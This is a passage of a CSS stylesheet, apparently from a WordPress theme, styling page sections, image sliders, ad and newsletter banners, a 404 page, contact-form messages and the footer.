.vc_column_container.section.section-text-dark p {
  color: #333a44;
}

section.section.section-background,
.vc_row.section.section-background,
.vc_column_container.section.section-background {
  background-repeat: repeat;

  border: 0;
}

section.section.section-overlay,
.vc_row.section.section-overlay,
.vc_column_container.section.section-overlay {
  position: relative;
}

section.section.section-overlay:before,
.vc_row.section.section-overlay:before,
.vc_column_container.section.section-overlay:before {
  content: "";

  display: block;

  background: url("../images/video-overlay.png") repeat scroll 0 0 transparent;

  bottom: 0;

  height: 100%;

  left: 0;

  position: absolute;

  right: 0;

  top: 0;

  width: 100%;
}

section.section.section-video,
.vc_row.section.section-video,
.vc_column_container.section.section-video {
  background: none !important;

  border: 0;
}

section.section.section-parallax,
.vc_row.section.section-parallax,
.vc_column_container.section.section-parallax {
  background-color: transparent;

  border: 0;
}

section.section.section-with-divider,
.vc_row.section.section-with-divider,
.vc_column_container.section.section-with-divider {
  margin: 56px 0 35px;
}

section.section.section-with-divider .section-divider,
.vc_row.section.section-with-divider .section-divider,
.vc_column_container.section.section-with-divider .section-divider {
  margin: -56px 0 44px;
}

section.section.section-with-divider-footer,
.vc_row.section.section-with-divider-footer,
.vc_column_container.section.section-with-divider-footer {
  margin: 35px 0 56px;
}

section.section.section-with-divider-footer .section-divider,
.vc_row.section.section-with-divider-footer .section-divider,
.vc_column_container.section.section-with-divider-footer .section-divider {
  margin: 44px 0 -56px;
}

section.section.section-footer,
.vc_row.section.section-footer,
.vc_column_container.section.section-footer {
  margin-bottom: -50px;
}

section.section .porto-section:last-child > div > *:last-child,
.vc_row.section .porto-section:last-child > div > *:last-child,
.vc_column_container.section .porto-section:last-child > div > *:last-child {
  margin-bottom: 0;
}

section.section.section-no-borders,
.vc_row.section.section-no-borders,
.vc_column_container.section.section-no-borders {
  border-width: 0;
}

.vc_row.section.section-with-divider .section-divider,
.vc_column_container.section.section-with-divider .section-divider {
  position: absolute;

  left: 0;

  width: 100%;

  top: 50px;
}

.vc_row.section.section-with-divider-footer .section-divider,
.vc_column_container.section.section-with-divider-footer .section-divider {
  position: absolute;

  left: 0;

  width: 100%;

  bottom: 55px;
}

.vc_row.section,
.vc_row.section.section-with-divider,
.vc_row.section.section-with-divider-footer {
  margin-left: -10px;

  margin-right: -10px;
}

.vc_column_container.section {
  margin: 0;

  padding: 50px 20px;
}

.vc_row.section > .vc_column_container .wpb_wrapper > div:last-child,
.vc_row.section
  > .porto-container
  > .vc_row
  > .vc_column_container
  .wpb_wrapper
  > div:last-child,
.vc_column_container.section .wpb_wrapper > div:last-child {
  margin-bottom: 0;
}

.col-half-section {
  width: 100%;

  min-height: 1px;

  padding-left: 10px;

  padding-right: 10px;

  position: relative;

  max-width: 550px;

  float: left;

  margin-left: 0;

  margin-right: 0;
}

.col-half-section.col-half-section-right {
  float: right;
}

@media (max-width: 1159px) {
  .col-half-section {
    max-width: 460px;
  }
}

@media (max-width: 991px) {
  .col-half-section {
    max-width: 100%;

    float: none !important;

    margin: 0 auto !important;

    padding-left: 0 !important;

    padding-right: 0 !important;
  }
}

/* Slider */
.slider-title {
  font-size: 1.1429em;

  line-height: 1.4;

  letter-spacing: normal;

  font-weight: 700;

  color: #313131;

  text-transform: uppercase;

  margin-top: 0;

  margin-bottom: 1.25em;

  position: relative;
}

.slider-title .line {
  content: "";

  background-image: -webkit-linear-gradient(
    left,
    rgba(0, 0, 0, 0.15),
    rgba(0, 0, 0, 0.15) 70%,
    rgba(0, 0, 0, 0) 100%
  );

  background-image: linear-gradient(
    to right,
    rgba(0, 0, 0, 0.15),
    rgba(0, 0, 0, 0.15) 70%,
    rgba(0, 0, 0, 0) 100%
  );

  display: block;

  height: 1px;

  position: relative;

  bottom: 0.7em;

  width: 0;
}

@media (max-width: 480px) {
  .slider-title .line {
    display: none !important;
  }
}

.master-slider {
  direction: ltr;
}

.master-slider .ms-container .ms-nav-prev,
.master-slider .ms-container .ms-nav-next,
.master-slider .ms-container .ms-slide-vpbtn,
.master-slider .ms-container .ms-video-btn {
  background: transparent;

  border-radius: 0;

  font-family: "FontAwesome";

  font-size: 2.8571em;

  text-align: center;

  line-height: 1;

  margin-top: -25px;

  width: 50px;

  height: 50px;
}

.master-slider .ms-container .ms-nav-prev:before,
.master-slider .ms-container .ms-nav-next:before,
.master-slider .ms-container .ms-slide-vpbtn:before,
.master-slider .ms-container .ms-video-btn:before {
  text-shadow: 0 0 3px #fff;

  font-size: 1.5em;

  line-height: 50px;

  display: block;
}

.master-slider .ms-container .ms-nav-prev {
  left: 0;
}

.master-slider .ms-container .ms-nav-prev:before {
  content: "\f104";
}

.master-slider .ms-container .ms-nav-next {
  right: 0;
}

.master-slider .ms-container .ms-nav-next:before {
  content: "\f105";
}

.master-slider .ms-container .ms-slide-vpbtn:before,
.master-slider .ms-container .ms-video-btn:before {
  content: "\f04b";

  font-size: 1.1em;

  text-shadow: none;
}

.master-slider .ms-container .ms-bullet {
  background-image: none;

  width: 10px;

  height: 10px;

  border-radius: 20px;

  margin: 5px 7px !important;

  opacity: 0.5;
}

.master-slider .ms-container .ms-bullet-selected {
  opacity: 1;
}

.master-slider .ms-loading-container .ms-loading,
.master-slider .ms-slide .ms-slide-loading {
  background-image: none;

  background-color: transparent;

  border-radius: 0;

  box-shadow: none;

  opacity: 1;
}

.master-slider .ms-loading-container .ms-loading:before,
.master-slider .ms-slide .ms-slide-loading:before {
  content: " ";

  display: inline-block !important;

  border-width: 3px 5px 2px 0;

  width: 32px;

  height: 32px;

  -webkit-animation: 1s linear 0s normal none infinite running spin;

  animation: 1s linear 0s normal none infinite running spin;

  border-image: none;

  border-radius: 20px;

  border-style: solid;

  border-bottom-color: transparent !important;

  vertical-align: middle;

  position: absolute;

  margin: auto;

  left: 0;

  right: 0;

  top: 0;

  bottom: 0;
}

.master-slider .ms-slide {
  overflow: hidden;
}

#content .master-slider,
#content-inner-top .master-slider,
#content-inner-bottom .master-slider {
  border-radius: 7px;

  overflow: hidden;
}

#content .master-slider .ms-slide .ms-slide-bgcont,
#content-inner-top .master-slider .ms-slide .ms-slide-bgcont,
#content-inner-bottom .master-slider .ms-slide .ms-slide-bgcont,
#content .master-slider .ms-slide .ms-slide-bgvideocont,
#content-inner-top .master-slider .ms-slide .ms-slide-bgvideocont,
#content-inner-bottom .master-slider .ms-slide .ms-slide-bgvideocont {
  border-radius: 7px;

  overflow: hidden;
}

#content .rev_slider_wrapper,
#content-inner-top .rev_slider_wrapper,
#content-inner-bottom .rev_slider_wrapper {
  border-radius: 7px;

  overflow: hidden;
}

#content .rev_slider_wrapper li.tp-revslider-slidesli,
#content-inner-top .rev_slider_wrapper li.tp-revslider-slidesli,
#content-inner-bottom .rev_slider_wrapper li.tp-revslider-slidesli {
  border-radius: 7px;

  overflow: hidden;
}

body.wide #content .master-slider,
body.wide #content-inner-top .master-slider,
body.wide #content-inner-bottom .master-slider,
.column1.wide #content .master-slider,
.column1.wide #content-inner-top .master-slider,
.column1.wide #content-inner-bottom .master-slider {
  border-radius: 0;
}

body.wide #content .master-slider .ms-slide .ms-slide-bgcont,
body.wide #content-inner-top .master-slider .ms-slide .ms-slide-bgcont,
body.wide #content-inner-bottom .master-slider .ms-slide .ms-slide-bgcont,
.column1.wide #content .master-slider .ms-slide .ms-slide-bgcont,
.column1.wide #content-inner-top .master-slider .ms-slide .ms-slide-bgcont,
.column1.wide #content-inner-bottom .master-slider .ms-slide .ms-slide-bgcont,
body.wide #content .master-slider .ms-slide .ms-slide-bgvideocont,
body.wide #content-inner-top .master-slider .ms-slide .ms-slide-bgvideocont,
body.wide #content-inner-bottom .master-slider .ms-slide .ms-slide-bgvideocont,
.column1.wide #content .master-slider .ms-slide .ms-slide-bgvideocont,
.column1.wide #content-inner-top .master-slider .ms-slide .ms-slide-bgvideocont,
.column1.wide
  #content-inner-bottom
  .master-slider
  .ms-slide
  .ms-slide-bgvideocont {
  border-radius: 0;
}

body.wide #content .rev_slider_wrapper,
body.wide #content-inner-top .rev_slider_wrapper,
body.wide #content-inner-bottom .rev_slider_wrapper,
.column1.wide #content .rev_slider_wrapper,
.column1.wide #content-inner-top .rev_slider_wrapper,
.column1.wide #content-inner-bottom .rev_slider_wrapper {
  border-radius: 0;
}

body.wide #content .rev_slider_wrapper li.tp-revslider-slidesli,
body.wide #content-inner-top .rev_slider_wrapper li.tp-revslider-slidesli,
body.wide #content-inner-bottom .rev_slider_wrapper li.tp-revslider-slidesli,
.column1.wide #content .rev_slider_wrapper li.tp-revslider-slidesli,
.column1.wide #content-inner-top .rev_slider_wrapper li.tp-revslider-slidesli,
.column1.wide
  #content-inner-bottom
  .rev_slider_wrapper
  li.tp-revslider-slidesli {
  border-radius: 0;
}

#main.wide #content .master-slider,
#main.wide #content-inner-top .master-slider,
#main.wide #content-inner-bottom .master-slider {
  border-radius: 0;

  overflow: visible;
}

#main.wide #content .master-slider .ms-slide .ms-slide-bgcont,
#main.wide #content-inner-top .master-slider .ms-slide .ms-slide-bgcont,
#main.wide #content-inner-bottom .master-slider .ms-slide .ms-slide-bgcont,
#main.wide #content .master-slider .ms-slide .ms-slide-bgvideocont,
#main.wide #content-inner-top .master-slider .ms-slide .ms-slide-bgvideocont,
#main.wide
  #content-inner-bottom
  .master-slider
  .ms-slide
  .ms-slide-bgvideocont {
  border-radius: 0;

  overflow: visible;
}

#main.wide #content .rev_slider_wrapper,
#main.wide #content-inner-top .rev_slider_wrapper,
#main.wide #content-inner-bottom .rev_slider_wrapper {
  border-radius: 0;
}

#main.wide #content .rev_slider_wrapper li.tp-revslider-slidesli,
#main.wide #content-inner-top .rev_slider_wrapper li.tp-revslider-slidesli,
#main.wide #content-inner-bottom .rev_slider_wrapper li.tp-revslider-slidesli {
  border-radius: 0;

  overflow: visible;
}

/* Revolution Slider */
.rev_slider_wrapper {
  z-index: 0;

  line-height: 1.4285;
}

.tparrows {
  border-radius: 6px;
}

.tparrows.tparrows-carousel {
  display: inline-block;

  position: absolute;

  width: 30px;

  height: auto;

  padding: 20px 0;
}

.tparrows.tparrows-carousel.tp-leftarrow {
  left: -30px !important;

  right: auto !important;

  border-radius: 0 4px 4px 0;
}

.tparrows.tparrows-carousel.tp-leftarrow:before {
  font-family: FontAwesome;

  content: "\f053";

  position: relative;

  left: -1px;

  top: 1px;
}

.tparrows.tparrows-carousel.tp-rightarrow {
  right: -60px !important;

  left: auto !important;

  border-radius: 4px 0 0 4px;
}

.tparrows.tparrows-carousel.tp-rightarrow:before {
  font-family: FontAwesome;

  content: "\f054";

  position: relative;

  left: 2px;

  top: 1px;
}

.tp-visible {
  opacity: 1 !important;

  visibility: visible !important;
}

.rev_slider embed,
.rev_slider iframe,
.rev_slider object,
.rev_slider video {
  border: none !important;
}

.tp-caption.coverscreenvideo,
.caption.fullscreenvideo,
.tp-caption.fullscreenvideo {
  left: 0;

  right: auto;
}

.hesperiden .tp-tab-content {
  padding: 15px 15px 15px 85px;
}

.hesperiden .tp-tab-image {
  float: left;
}

.hesperiden .tp-tab-title {
  text-align: left;
}

body.boxed #revolutionSliderCarouselContainer,
#main.main-boxed #revolutionSliderCarouselContainer,
.mfp-content .ajax-container #revolutionSliderCarouselContainer {
  margin-left: -20px;

  margin-right: -20px;

  width: auto;
}

@media (max-width: 767px) {
  body.boxed #revolutionSliderCarouselContainer,
  #main.main-boxed #revolutionSliderCarouselContainer,
  .mfp-content .ajax-container #revolutionSliderCarouselContainer {
    margin-left: -10px;

    margin-right: -10px;
  }
}

#revolutionSliderCarousel {
  border-top: 1px solid rgba(0, 0, 0, 0.15);

  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
}

.rev_slider_wrapper #revolutionSliderCarousel {
  border-radius: 0;
}

.rev_slider_wrapper #revolutionSliderCarousel li.tp-revslider-slidesli {
  border-radius: 0;

  overflow: visible;
}

#revolutionSliderCarousel ul {
  list-style: none;

  padding: 0;

  text-align: center;
}

.banner-container {
  position: relative;

  z-index: 0;
}

.banner-container .banner-fixed {
  position: fixed;

  top: 0;
}

.banner-container .porto-block .ult-carousel-wrapper {
  margin-bottom: 0;
}

.banner-container .master-slider {
  max-width: 100%;

  overflow: hidden;
}

.banner-container .ms-thumb-list {
  padding-bottom: 6px;
}

.banner-container .ms-thumb-frame {
  opacity: 1;

  border: 3px solid rgba(0, 0, 0, 0.25);

  box-shadow: 5px 5px 10px 0 rgba(0, 0, 0, 0.25) inset;

  -webkit-transition: all 0.3s ease-out 0s;

  -moz-transition: all 0.3s ease-out 0s;

  transition: all 0.3s ease-out 0s;
}

.banner-container .ms-thumb-frame:hover,
.banner-container .ms-thumb-frame-selected {
  border-color: #fff;
}

.side-nav .banner-container {
  margin-top: -1px;
}

.side-nav .banner-container .master-slider {
  max-width: none;
}

#banner-wrapper.banner-wrapper-boxed {
  padding-left: 0;

  padding-right: 0;

  overflow: hidden;

  margin-left: auto;

  margin-right: auto;
}

body .ads-container {
  color: #777;

  background: #fbfbfb;

  border: 1px solid #e1e1e1;

  margin: 20px 0 0;

  border-radius: 3px;
}

body .ads-container .left-icon.aio-icon-box {
  display: block;

  text-align: center;

  margin: 0 !important;

  padding: 20px 0;
}

body .ads-container .left-icon .aio-icon-left {
  display: inline-block;
}

body .ads-container .left-icon .aio-icon.none,
body .ads-container .left-icon .aio-icon-img.none {
  text-align: right;
}

@media (max-width: 991px) {
  body .ads-container .left-icon .aio-icon.none,
  body .ads-container .left-icon .aio-icon-img.none {
    text-align: center;
  }
}

body .ads-container .left-icon .aio-ibd-block {
  display: inline-block;

  text-align: left;
}

@media (max-width: 991px) {
  body .ads-container .left-icon .aio-ibd-block {
    min-width: 215px;
  }
}

body .ads-container .left-icon .aio-icon-left .aio-icon,
body .ads-container .left-icon .aio-icon-left .aio-icon-img {
  margin: 0 10px 0 0;
}

body .ads-container .left-icon .aio-icon-header,
body .ads-container .left-icon .aio-icon-description {
  float: none;

  width: auto;
}

body .ads-container .left-icon h3.aio-icon-title {
  line-height: 1.1;
}

body .ads-container .left-icon .aio-icon-description {
  margin-top: 3px;

  line-height: 1.2;
}

body .ads-container .vc_column_container {
  border-left: 1px solid #e1e1e1;
}

body .ads-container .vc_column_container:first-child {
  border-left-width: 0;
}

@media (max-width: 991px) {
  body .ads-container .vc_column_container {
    float: none;

    width: 100%;

    border-left-width: 0;
  }
}

body .ads-container-full {
  border-left-width: 0;

  border-right-width: 0;

  margin-top: 0;
}

body .menu-ads-container {
  color: #777;

  background: #f6f6f6;

  border: 2px solid #fff;

  border-radius: 0 0 3px 3px;

  margin-top: 0;

  margin-left: -30px;

  margin-right: -30px;
}

body .menu-ads-container .vc_column_container {
  border-left: 2px solid #fff;
}

body .menu-ads-container .vc_column_container:first-child {
  border-left-width: 0;
}

@media (max-width: 1159px) {
  body
    .sidebar-menu
    .menu-ads-container
    .vc_column_container
    .left-icon.aio-icon-box {
    padding: 15px 0;
  }

  body
    .sidebar-menu
    .menu-ads-container
    .vc_column_container
    .left-icon
    .aio-icon-left {
    display: block;
  }

  body
    .sidebar-menu
    .menu-ads-container
    .vc_column_container
    .left-icon
    .aio-icon-left
    .aio-icon {
    font-size: 25px !important;

    margin-bottom: 10px;
  }

  body
    .sidebar-menu
    .menu-ads-container
    .vc_column_container
    .left-icon
    .aio-ibd-block {
    display: block;

    text-align: center;
  }
}

body .ads-container-light {
  color: #777;

  background: #fff;

  border-top: 1px solid #f5f5f5;

  border-bottom: 1px solid #f5f5f5;

  margin-top: 20px;

  margin-bottom: 0;

  border-radius: 3px;
}

body .ads-container-light .left-icon.aio-icon-box {
  display: block;

  text-align: center;

  margin: 0 !important;

  padding: 20px 0;
}

body .ads-container-light .left-icon .aio-icon-left {
  display: inline-block;
}

body .ads-container-light .left-icon .aio-icon.none,
body .ads-container-light .left-icon .aio-icon-img.none {
  text-align: right;
}

@media (max-width: 991px) {
  body .ads-container-light .left-icon .aio-icon.none,
  body .ads-container-light .left-icon .aio-icon-img.none {
    text-align: center;
  }
}

body .ads-container-light .left-icon .aio-ibd-block {
  display: inline-block;

  text-align: left;
}

@media (max-width: 991px) {
  body .ads-container-light .left-icon .aio-ibd-block {
    min-width: 215px;
  }
}

body .ads-container-light .left-icon .aio-icon-left .aio-icon,
body .ads-container-light .left-icon .aio-icon-left .aio-icon-img {
  margin: 0 10px 0 0;
}

body .ads-container-light .left-icon .aio-icon-header,
body .ads-container-light .left-icon .aio-icon-description {
  float: none;

  width: auto;
}

body .ads-container-light .left-icon h3.aio-icon-title {
  line-height: 1.1;
}

body .ads-container-light .left-icon .aio-icon-description {
  margin-top: 3px;

  line-height: 1.2;
}

body .ads-container-light .vc_column_container {
  border-left: 1px solid #f5f5f5;
}

body .ads-container-light .vc_column_container:first-child {
  border-left-width: 0;
}

@media (max-width: 991px) {
  body .ads-container-light .vc_column_container {
    float: none;

    width: 100%;

    border-left-width: 0;
  }
}

body .ads-container-blue {
  color: #fff;

  background: #08c;

  border: 1px solid #08c;

  margin-left: -20px !important;

  margin-right: -20px !important;

  padding: 10px 0;

  border-radius: 3px;
}

body .ads-container-blue .left-icon.aio-icon-box {
  display: block;

  text-align: center;

  margin: 0 !important;

  padding: 20px 0;
}

body .ads-container-blue .left-icon .aio-icon-left {
  display: inline-block;
}

body .ads-container-blue .left-icon .aio-icon.none,
body .ads-container-blue .left-icon .aio-icon-img.none {
  text-align: right;
}

@media (max-width: 991px) {
  body .ads-container-blue .left-icon .aio-icon.none,
  body .ads-container-blue .left-icon .aio-icon-img.none {
    text-align: center;
  }
}

body .ads-container-blue .left-icon .aio-ibd-block {
  display: inline-block;

  text-align: left;
}

@media (max-width: 991px) {
  body .ads-container-blue .left-icon .aio-ibd-block {
    min-width: 215px;
  }
}

body .ads-container-blue .left-icon .aio-icon-left .aio-icon,
body .ads-container-blue .left-icon .aio-icon-left .aio-icon-img {
  margin: 0 10px 0 0;
}

body .ads-container-blue .left-icon .aio-icon-header,
body .ads-container-blue .left-icon .aio-icon-description {
  float: none;

  width: auto;
}

body .ads-container-blue .left-icon h3.aio-icon-title {
  line-height: 1.1;
}

body .ads-container-blue .left-icon .aio-icon-description {
  margin-top: 3px;

  line-height: 1.2;
}

body .ads-container-blue .vc_column_container {
  border-left: 1px solid #149ce0;
}

body .ads-container-blue .vc_column_container:first-child {
  border-left-width: 0;
}

@media (max-width: 991px) {
  body .ads-container-blue .vc_column_container {
    float: none;

    width: 100%;

    border-left-width: 0;
  }
}

body .newsletter-banner {
  text-align: center;
}

body .newsletter-banner .widget_wysija_cont p,
body .newsletter-banner .widget_wysija_cont .wysija-submit {
  display: inline-block;

  margin: 0 auto 10px;

  vertical-align: top;

  position: relative;
}

@media (max-width: 767px) {
  body .newsletter-banner .widget_wysija_cont p,
  body .newsletter-banner .widget_wysija_cont .wysija-submit {
    display: block;
  }
}

body .newsletter-banner .widget_wysija_cont .wysija-submit {
  border-radius: 0 3px 3px 0;

  margin-left: -7px;
}

@media (max-width: 767px) {
  body .newsletter-banner .widget_wysija_cont .wysija-submit {
    margin-left: auto;

    border-radius: 3px;
  }
}

body .newsletter-banner .widget_wysija_cont .wysija-input {
  background: #e3e2e2;

  color: #666;

  width: 350px;
}

@media (max-width: 767px) {
  body .newsletter-banner .widget_wysija_cont .wysija-input {
    width: 250px;
  }
}

body .newsletter-banner .widget_wysija_cont .formError {
  left: 0 !important;

  top: 36px !important;
}

@media (max-width: 767px) {
  body .newsletter-banner .widget_wysija_cont .formError {
    position: static !important;
  }
}

body .newsletter-banner .widget_wysija_cont .formError .formErrorContent {
  border: none;

  background: transparent;

  color: #eb340e;

  text-align: left;

  line-height: 1.1;
}

@media (max-width: 767px) {
  body .newsletter-banner .widget_wysija_cont .formError .formErrorContent {
    text-align: center;

    margin: 0 auto 5px;
  }
}

body .banner-container strong {
  font-weight: 600;
}

body .banner-container small {
  font-size: 11px;

  display: block;
}

body .banner-container .ult-new-ib-title {
  line-height: 1;

  text-align: left;
}

body .banner-title-bottom .ult-new-ib-title {
  left: 0;
}

body .banner-title-top .ult-new-ib-title {
  top: 0;

  left: 0;
}

body .banner-title-top .ult-new-ib-title small {
  font-size: 8px;
}

body.boxed .ads-container-full,
#main.main-boxed .ads-container-full,
body.boxed #main.wide .ads-container-full {
  margin-left: -20px !important;

  margin-right: -20px !important;
}

@media (max-width: 767px) {
  body.boxed .ads-container-full,
  #main.main-boxed .ads-container-full,
  body.boxed #main.wide .ads-container-full {
    margin-left: -10px !important;

    margin-right: -10px !important;
  }
}

/* Home Intro */
.home-intro {
  background-color: #171717;

  overflow: hidden;

  position: relative;

  padding: 20px 0;

  text-align: left;
}

.home-intro p {
  color: #999;

  display: inline-block;

  padding-top: 10px;

  font-size: 1.15em;

  font-weight: 300;

  max-width: 800px;

  line-height: 24px;
}

.home-intro p strong {
  color: #fff;

  display: block;

  font-size: 1.3em;

  font-weight: 300;

  padding-bottom: 5px;
}

.home-intro p em {
  font-size: 1.6em;
}

.home-intro .get-started {
  margin-top: 15px;

  margin-bottom: 15px;

  position: relative;

  text-align: right;
}

.home-intro .get-started .btn {
  position: relative;
}

.home-intro .get-started .btn i {
  font-size: 1.1em;

  font-weight: normal;

  margin-left: 5px;
}

.home-intro .get-started a {
  color: #fff;
}

.home-intro .get-started p {
  font-size: 1em;

  padding: 0;
}

.home-intro .learn-more {
  display: inline-block;

  white-space: nowrap;

  vertical-align: middle;

  margin-left: 15px;
}

.home-intro.light {
  background-color: #e2e2e2;
}

.home-intro.light.secondary {
  background-color: #e0e1e4;
}

/* Page 404 */
.page-not-found {
  margin: 50px 0;
}

.page-not-found h2 {
  font-size: 140px;

  font-weight: 600;

  letter-spacing: -10px;

  line-height: 140px;
}

.page-not-found p {
  font-size: 1.4em;

  line-height: 36px;
}

/* Responsive */
@media (max-width: 479px) {
  .page-not-found {
    margin: 0;
  }

  .page-not-found h2 {
    font-size: 100px;

    letter-spacing: 0;

    line-height: 100px;
  }
}

input.wpcf7-not-valid,
textarea.wpcf7-not-valid,
select.wpcf7-not-valid {
  border-color: #a94442;

  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
}

span.wpcf7-not-valid-tip {
  color: #c10000;

  margin-top: 3px;

  padding: 0;

  font-size: 0.9em;
}

div.wpcf7-response-output {
  padding: 15px;

  margin: 0 0 20px;

  border: 1px solid transparent;

  border-radius: 4px;
}

div.wpcf7-response-output h4 {
  margin-top: 0;

  color: inherit;
}

div.wpcf7-response-output .alert-link {
  font-weight: bold;
}

div.wpcf7-response-output > p,
div.wpcf7-response-output > ul {
  margin-bottom: 0;
}

div.wpcf7-response-output > p + p {
  margin-top: 5px;
}

div.wpcf7-validation-ok {
  background-color: #dff0d8;

  border-color: #d6e9c6;

  color: #3c763d;
}

div.wpcf7-validation-errors {
  background-color: #fcf8e3;

  border-color: #faebcc;

  color: #8a6d3b;
}

span.wpcf7-list-item {
  margin-left: 0;

  margin-right: 1em;
}

.wpcf7-captchac {
  margin-top: 5px;
}

/* #Footer */
.footer-wrapper.wide .container {
  width: 100%;
}

.footer-top .widget:last-child {
  margin-bottom: 0;
}

#footer {
  font-size: 0.9em;

  padding: 0;

  position: relative;

  clear: both;
}

#footer a:hover {
  text-decoration: underline;
}

#footer p {
  font-size: 1em;
}

#footer ul.list li {
  margin-bottom: 5px;
}

#footer .widget > div > ul li,
#footer .widget > ul li {
  line-height: 24px;
}

#footer .footer-ribbon {
  position: absolute;

  margin: -70px 0 0 0;

  padding: 10px 20px 6px 20px;

  color: #fff;

  font-size: 1.6em;

  z-index: 101;
}

#footer .footer-ribbon:before {
  left: -10px;

  border-right: 10px solid #646464;

  border-top: 16px solid transparent;

  content: "";

  display: block;

  height: 0;

  position: absolute;

  top: 0;

  width: 7px;
}

#footer .footer-main > .container {
  padding-top: 40px;

  padding-bottom: 10px;
}

#footer.show-ribbon .footer-main > .container {
  padding-top: 54px;
}

#footer .container {
  position: relative;
}

#footer .container input:focus {
  box-shadow: none;
}

#footer .logo {
  display: inline-block;

  margin-right: 20px;
}

@media (max-width: 991px) {
  #footer .logo {
    display: block;

    margin-bottom: 15px;

    margin-right: 0;
  }
}

#footer .logo img {
  display: inline-block;

  max-width: 80px;
}

#footer .footer-bottom {
  padding: 15px 0;
}

#footer .footer-bottom .container {
  display: table;

  table-layout: fixed;
}

@media (max-width: 991px) {
  #footer .footer-bottom .container {
    display: block;
  }
}

#footer .footer-bottom .container > div {
  display: table-cell;

  vertical-align: middle;
}

@media (max-width: 991px) {
  #footer .footer-bottom .container > div {
    display: block;
  }
}

#footer .footer-bottom .container .footer-left {
  padding: 10px 8px 10px 0;

  text-align: left;

  width: 100%;
}

@media (max-width: 991px) {
  #footer .footer-bottom .container .footer-left {
    padding: 10px 0;
  }
}

#footer .footer-bottom .container .footer-center {
  padding: 10px 8px;

  text-align: center;

  width: 100%;
}

@media (max-width: 991px) {
  #footer .footer-bottom .container .footer-center {
    padding: 10px 0;

    width: auto;

    text-align: left;
  }
}

#footer .footer-bottom .container .footer-right {
  padding: 10px 0 10px 8px;

  text-align: right;

  width: 100%;
}

@media (max-width: 991px) {
  #footer .footer-bottom .container .footer-right {
    padding: 10px 0;

    text-align: left;
  }
}

#footer .widgettitle,
#footer .widget-title {
  margin-bottom: 15px;

  font-size: 1.2698em;
}

#footer .widgettitle,
#footer .widget-title,
#footer .widgettitle a,
#footer .widget-title a {
  font-weight: 400;

  text-transform: none;
}

#footer .widgettitle img,
#footer .widget-title img {
  margin-right: 3px;

  margin-top: -2px;
}

#footer .thumbnail,
#footer .img-thumbnail {
  padding: 0;

  border-width: 0;

  background: transparent;
}

#footer .thumbnail img,
#footer .img-thumbnail img {
  border-radius: 3px;
}

#footer .widget p {
  font-size: 1em;
}

#footer .widget > div > ul,
#footer .widget > ul {
  font-size: 1em;
}

#footer .widget .tagcloud a {
  background: transparent;

  text-decoration: none;
}

#footer .widget .tagcloud a:hover {
  color: #fff;
}

#footer .widget p {
  margin-top: -3px;

  margin-bottom: 13px;
}

#footer .widget.contact-info .widget-title {
  margin-botom: 15px;
}

#footer .footer-bottom .widget {
  display: inline-block;

  margin: 0;
}

@media (max-width: 991px) {
  #footer .footer-bottom .widget {
    display: block;

    margin-top: 5px;
  }
}

#footer .footer-bottom .widget > div > ul,
#footer .footer-bottom .widget > ul {
  border-width: 0;
}

#footer .footer-bottom .widget > div > ul li,
#footer .footer-bottom .widget > ul li {
  border-width: 0;
}

#footer .footer-bottom .widget_nav_menu ul {
  margin: 0;
}

#footer .footer-bottom .widget_nav_menu ul li {
  display: inline-block;

  padding: 0 0 0 6px;
}

#footer .footer-bottom .widget_nav_menu ul li:first-child {
  padding: 0;
}

#footer .footer-bottom .widget_nav_menu ul li:before {
  display: none;
}

#footer .footer-bottom .widget_nav_menu ul li:after {
  content: "|";

  font-weight: 300;

  position: relative;

  top: -1px;

  margin: 0 0 0 9px;
}

#footer .footer-bottom .widget_nav_menu ul li:last-child:after {
  display: none;
}

#footer .footer-bottom .widget_nav_menu ul li + li {
  margin-left: 0;
}

#footer .footer-bottom .footer-left .widget {
  margin-right: 15px;
}

@media (max-width: 991px) {
  #footer .footer-bottom .footer-left .widget {
    margin-right: 0;
  }
}

#footer .footer-bottom .footer-left:first-child {
  margin-right: 0;
}

#footer .footer-bottom .footer-right .widget {
  margin-left: 15px;
}

@media (max-width: 991px) {
  #footer .footer-bottom .footer-right .widget {
    margin-left: 0;
  }
}

#footer .footer-bottom .footer-right:first-child {
  margin-left: 0;
}

#footer .footer-bottom .tooltip {
  display: none !important;
}

.footer-wrapper.simple #footer,
.footer-wrapper.fixed #footer {
  padding-top: 0;

  background: transparent;
}

.footer-wrapper.simple #footer .footer-bottom,
.footer-wrapper.fixed #footer .footer-bottom {
  padding: 0;
}

.footer-wrapper.simple #footer .footer-bottom .logo,
.footer-wrapper.fixed #footer .footer-bottom .logo {
  display: none;
}

.footer-wrapper.simple #footer .footer-bottom .container,
.footer-wrapper.fixed #footer .footer-bottom .container {
  display: table;
}

.footer-wrapper.simple #footer .footer-bottom .container > div,
.footer-wrapper.fixed #footer .footer-bottom .container > div {
  padding-top: 8px;

  padding-bottom: 8px;

  display: table-cell;

  float: none;
}

@media (max-width: 991px) {
  .footer-wrapper.simple #footer .footer-bottom .container > div.footer-center,
  .footer-wrapper.fixed #footer .footer-bottom .container > div.footer-center {
    display: none;
  }
}

@media (max-width: 480px) {
  .footer-wrapper.simple #footer .footer-bottom .container > div.footer-right,
  .footer-wrapper.fixed #footer .footer-bottom .container > div.footer-right {
    display: none;
  }

  .footer-wrapper.simple #footer .footer-bottom .container > div.footer-left,
  .footer-wrapper.fixed #footer .footer-bottom .container > div.footer-left {
    text-align: center;
  }
}

.footer-wrapper.fixed {
  position: fixed;

  bottom: 0;

  left: 0;

  right: 0;

  z-index: 10;
}

#footer-boxed {
  padding-left: 0;

  padding-right: 0;

  margin-top: 15px;

  margin-left: auto;

  margin-right: auto;
}

body {
  background: #fff;
}

body.wide .container {
  width: 100%;

  max-width: 100%;

  padding-left: 20px;

  padding-right: 20px;
}

.porto-wrap-container .container {
  width: 100%;

  padding-left: 0;

  padding-right: 0;
}

@media (max-width: 767px) {
  .container {
    width: 100%;
  }
}

.page-wrapper {
  position: relative;

  left: 0;
}

@media (min-width: 992px) {
  .page-wrapper.side-nav > * {
    padding-left: 256px;
  }
}

@media (min-width: 992px) {
  .page-wrapper.side-nav .container {
    width: 100%;

    max-width: 100%;
  }
}

@media (min-width: 992px) {
  body:not(.boxed) .side-nav .vc_row[data-vc-stretch-content] {
    padding-left: 0 !important;

    padding-right: 0 !important;

    left: 0 !important;

    right: 0 !important;

    width: 100% !important;
  }
}

.header-wrapper {
  position: relative;
}

.column2-left-sidebar .main-content,
.column2-left-sidebar .main-content {
  float: right;
}

@media (max-width: 991px) {
